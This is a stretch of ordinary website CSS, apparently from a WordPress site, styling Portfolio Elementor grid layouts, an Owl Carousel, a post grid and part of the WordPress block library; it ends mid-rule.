.element-size-3 {
width: 100%;
}
@media (min-width:992px) {
.element-size-3 {
width: 75%;
}
}
.element-size-4 {
width: 100%;
}
.element-size-4 .portfolio-item {
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
box-sizing: border-box;
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(6),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(12) {
width: 100%;
height: 558px;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(6),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(12) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(3) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(6) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(9) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-1 .portfolio-item-wrapper:nth-child(12) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper {
box-sizing: border-box;
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper:nth-child(3n+1) {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-2 .portfolio-item-wrapper:nth-child(3n+1) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper {
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(1),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(7),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(9) {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(1) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(7) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(9) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(5),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(11) {
width: 100%;
height: 558px;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(5),
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(11) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(3) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(5) .portfolio-item,
.elpt-portfolio-content.elpt-portfolio-special-grid-3 .portfolio-item-wrapper:nth-child(11) .portfolio-item {
height: 558px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper {
box-sizing: border-box;
padding: 0px !important;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper:nth-child(2n) {
width: 100%;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-4 .portfolio-item-wrapper:nth-child(2n) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper {
padding: 5px !important;
margin-bottom: 5px;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper {
width: 25%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(4),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(10) {
width: 100%;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(3),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(4),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-5 .portfolio-item-wrapper:nth-child(10) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper {
padding: 5px !important;
margin-bottom: 5px;
width: 33.33%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper:nth-child(4),
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper:nth-child(9),
.elpt-portfolio-content.elpt-portfolio-special-grid-6 .portfolio-item-wrapper:nth-child(11) {
width: 66.66%;
}      .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper {
box-sizing: border-box;
padding-top: 5px;
padding-right: 5px;
padding-bottom: 10px;
padding-left: 5px;
margin-bottom: 5px;
width: 100%;
height: 279px;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) { .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper {
width: 33.33%;
} .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper:nth-child(6n+4) {
width: 60%;
margin-left: 20%;
margin-right: 20%;
} .elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper:nth-child(6n+5),
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper:nth-child(6n) {
width: 50%;
}
}
.elpt-portfolio-content.elpt-portfolio-special-grid-7 .portfolio-item-wrapper img {
display: none;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-margin { margin-bottom: 5px;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper {
width: 25%;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper * {
box-sizing: border-box;
}
.elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper img {
display: none;
}   .elpt-portfolio-content.elpt-portfolio-carousel .owl-dots button,
.elpt-portfolio-content.elpt-portfolio-carousel .owl-nav button {
display: inline-block;
padding: 0;
margin: 0;
border: none;
background: none;
font-size: inherit;
font-family: inherit;
font-weight: inherit;
color: inherit;
text-align: center;
text-decoration: none;
vertical-align: middle;
line-height: normal;
white-space: nowrap;
cursor: pointer;
outline: none;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item-wrapper {
float: none;
width: 100%;
display: block;
height: 250px;
}
@media (min-width: 1400px) {
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item-wrapper {
height: 400px;
}
}
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item {
height: 250px;
}
@media (min-width: 1400px) {
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item {
height: 400px;
}
}
.elpt-portfolio-content.elpt-portfolio-carousel .portfolio-item img {
display: none;
} .elpt-portfolio-content .portfolio-item.elpt-has-hover-image {
position: relative;
overflow: hidden;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image .elpt-main-image {
width: 100%;
height: 100%;
object-fit: cover;
display: block !important;
transition: opacity 0.3s ease-in-out;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image .elpt-hover-image {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
object-fit: cover;
opacity: 0;
display: block !important;
transition: opacity 0.3s ease-in-out;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image:hover .elpt-main-image {
opacity: 0;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image:hover .elpt-hover-image {
opacity: 1;
} .elpt-portfolio-content .portfolio-item.elpt-has-hover-image .portfolio-item-infos-wrapper {
display: none !important;
}
.elpt-portfolio-content .portfolio-item.elpt-has-hover-image:hover .portfolio-item-infos-wrapper {
display: none !important;
}.owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent; position: relative;
z-index: 1; }
.owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y;
touch-action: manipulation;
-moz-backface-visibility: hidden; }
.owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0; }
.owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0); }
.owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none; }
.owl-carousel .owl-item img {
display: block;
width: 100%; }
.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
display: none; }
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
cursor: pointer;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none; }
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel button.owl-dot {
background: none;
color: inherit;
border: none;
padding: 0 !important;
font: inherit; }
.owl-carousel.owl-loaded {
display: block; }
.owl-carousel.owl-loading {
opacity: 0;
display: block; }
.owl-carousel.owl-hidden {
opacity: 0; }
.owl-carousel.owl-refresh .owl-item {
visibility: hidden; }
.owl-carousel.owl-drag .owl-item {
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none; }
.owl-carousel.owl-grab {
cursor: move;
cursor: grab; }
.owl-carousel.owl-rtl {
direction: rtl; }
.owl-carousel.owl-rtl .owl-item {
float: right; } .no-js .owl-carousel {
display: block; } .owl-carousel .animated {
animation-duration: 1000ms;
animation-fill-mode: both; }
.owl-carousel .owl-animated-in {
z-index: 0; }
.owl-carousel .owl-animated-out {
z-index: 1; }
.owl-carousel .fadeOut {
animation-name: fadeOut; }
@keyframes fadeOut {
0% {
opacity: 1; }
100% {
opacity: 0; } } .owl-height {
transition: height 500ms ease-in-out; } .owl-carousel .owl-item { }
.owl-carousel .owl-item .owl-lazy {
opacity: 0;
transition: opacity 400ms ease; }
.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
max-height: 0; }
.owl-carousel .owl-item img.owl-lazy {
transform-style: preserve-3d; } .owl-carousel .owl-video-wrapper {
position: relative;
height: 100%;
background: #000; }
.owl-carousel .owl-video-play-icon {
position: absolute;
height: 80px;
width: 80px;
left: 50%;
top: 50%;
margin-left: -40px;
margin-top: -40px;
background: url(//impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.video.play.png) no-repeat;
cursor: pointer;
z-index: 1;
-webkit-backface-visibility: hidden;
transition: transform 100ms ease; }
.owl-carousel .owl-video-play-icon:hover {
-ms-transform: scale(1.3, 1.3);
transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
display: none; }
.owl-carousel .owl-video-tn {
opacity: 0;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
background-size: contain;
transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame {
position: relative;
z-index: 1;
height: 100%;
width: 100%; }.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.anima1 {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.anima-none {
-webkit-transition: none!important;
-moz-transition: none!important;
transition: none!important;
}
.anima-transform {
-webkit-transition-property: -webkit-transform;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
transition-property: transform;
}
.background-cover,
.bg-cover {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
} .pwgd-post-grid {
box-sizing: border-box;
}
.pwgd-post-grid * {
box-sizing: border-box;
}
.pwgd-post-grid .pwgd-post-grid-content:after {
content: '';
display: block;
clear: both;
}
.pwgd-post-grid .pwgd-post-grid-item-wrapper {
padding: 10px;
}
.pwgd-post-grid .pwgd-post-grid-item {
padding: 10px;
position: relative;
overflow: hidden;
min-height: 100%;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-wrapper {
padding-top: 5px;
padding-bottom: 10px;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-wrapper .pwgd-post-grid-item-meta {
display: inline-block;
margin-right: 5px;
font-size: 12px;
background: #f4f4f4;
padding: 2px 5px;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-wrapper .pwgd-post-grid-item-meta a {
text-decoration: none;
}
.pwgd-post-grid .pwgd-post-grid-item-meta-icon {
margin-right: 3px;
}
.pwgd-post-grid .pwgd-post-grid-item-img-wrapper .pwgd-post-grid-item-img-link {
display: block;
background: no-repeat center center #eeeeee;
background-image: url(//impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/img/post.png);
min-height: 120px;
background-size: cover;
position: relative;
}
.pwgd-post-grid .pwgd-post-grid-item-title-wrapper .pwgd-post-grid-item-title {
font-weight: bold;
margin-bottom: 5px;
font-size: 20px;
}
.pwgd-post-grid .pwgd-post-grid-item-title-wrapper .pwgd-post-grid-item-title a {
text-decoration: none;
}
.pwgd-post-grid .pwgd-post-grid-item-btn-wrapper {
margin-top: 10px;
}
.pwgd-post-grid .pwgd-post-grid-item-btn-wrapper .pwgd-post-grid-item-btn {
display: inline-block;
padding: 3px 6px;
border-radius: 6px;
text-decoration: none;
background: #f4f4f4;
}
.pwgd-post-grid .pwgd-post-grid-pagination {
margin-top: 20px;
text-align: center;
}
.pwgd-post-grid .pwgd-post-grid-pagination a {
display: inline-block;
padding: 5px 10px;
margin-right: 5px;
border: 1px solid #ddd;
border-radius: 3px;
}
.pwgd-posts-filter {
text-align: center;
padding-bottom: 20px;
}
.pwgd-posts-filter .posts-filter-item {
border: 0;
background: #333;
color: #fff;
padding: 8px 12px;
margin-right: 3px;
margin-bottom: 3px;
font-size: 13px;
outline: none!important;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.pwgd-posts-filter .posts-filter-item:hover {
background: #555;
opacity: 0.9;
}
.pwgd-posts-filter .posts-filter-item.item-active {
background: #555;
opacity: 0.8;
outline: none!important;
}
.pwgd-posts-filter .pwgd-post-grid-item-img-link {
background-image: url(//impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/img/product.png);
}
.pwgd-product-grid .pwgd-on-sale-badge {
position: absolute;
display: block;
left: 10px;
top: 10px;
padding: 4px 7px;
background: #31b54e;
text-transform: uppercase;
font-size: 11px;
color: #fff;
}
.pwgd-product-grid .pwgd-post-grid-item-pricing .product-price-sale {
display: inline-block;
margin-right: 6px;
text-decoration: line-through;
opacity: 0.7;
}
.pwgd-post-grid-cols-grid .pwgd-post-grid-content {
display: grid;
grid-auto-rows: 1fr;
}
.pwgd-post-grid-cols-grid .pwgd-post-grid-content:after {
display: none;
}
.pwgd-post-grid-cols-grid.pwgd-1columns .pwgd-post-grid-content {
grid-template-columns: repeat(1, 1fr);
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-2columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-3columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-grid.pwgd-3columns .pwgd-post-grid-content {
grid-template-columns: repeat(3, 1fr);
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-4columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-grid.pwgd-4columns .pwgd-post-grid-content {
grid-template-columns: repeat(4, 1fr);
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-grid.pwgd-5columns .pwgd-post-grid-content {
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-grid.pwgd-5columns .pwgd-post-grid-content {
grid-template-columns: repeat(5, 1fr);
}
}
.pwgd-post-grid-cols-float .pwgd-post-grid-item-wrapper {
float: left;
}
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-1columns .pwgd-post-grid-item-wrapper {
float: none;
width: 100%;
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-2columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-3columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-3columns .pwgd-post-grid-item-wrapper {
width: 33.33%;
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-4columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-4columns .pwgd-post-grid-item-wrapper {
width: 25%;
}
}
@media (min-width: 768px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-5columns .pwgd-post-grid-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.pwgd-post-grid-cols-float.pwgd-post-grid-cols.pwgd-5columns .pwgd-post-grid-item-wrapper {
width: 20%;
}
}
.pwgd-post-grid.grid-style-classic .pwgd-post-grid-item-img-link {
display: block;
height: 300px;
}
.pwgd-post-grid.grid-style-classic .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item {
width: 100%;
display: flex;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-img-wrapper {
width: 30%;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-img-link {
display: block;
min-height: 100%;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style2 .pwgd-post-grid-item-content {
width: 70%;
padding: 20px;
}
.pwgd-post-grid.grid-style-style3:after {
content: '';
display: block;
clear: both;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item {
position: relative;
padding: 0 !important;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-img-wrapper {
position: relative;
z-index: 1;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-img-link {
min-height: 250px;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style3 .pwgd-post-grid-item-meta-wrapper {
position: absolute;
top: -5px;
left: 0;
z-index: 9;
margin: 0 !important;
padding: 7px !important;
}
.pwgd-product-grid.grid-style-style3 .pwgd-post-grid-item-meta-wrapper {
left: auto;
right: 0;
}
.pwgd-post-grid.grid-style-style4:after {
content: '';
display: block;
clear: both;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item {
position: relative;
padding: 0 !important;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-wrapper {
position: relative;
z-index: 1;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-link {
height: 300px;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-link img {
display: none;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-img-link:before {
content: '';
display: block;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: linear-gradient(0deg, #020024 0%, #000000 8%, rgba(0, 212, 255, 0) 100%);
opacity: 0.7;
z-index: 2;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-meta-wrapper {
position: absolute;
top: -5px;
left: 0;
z-index: 9;
margin: 0 !important;
padding: 7px !important;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-btn-wrapper {
display: none;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-text-wrapper {
display: none;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-title-wrapper {
position: absolute;
bottom: 0;
left: 0;
padding: 10px !important;
z-index: 7;
margin-bottom: 0;
}
.pwgd-post-grid.grid-style-style4 .pwgd-post-grid-item-content {
padding: 0 !important; }
.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, 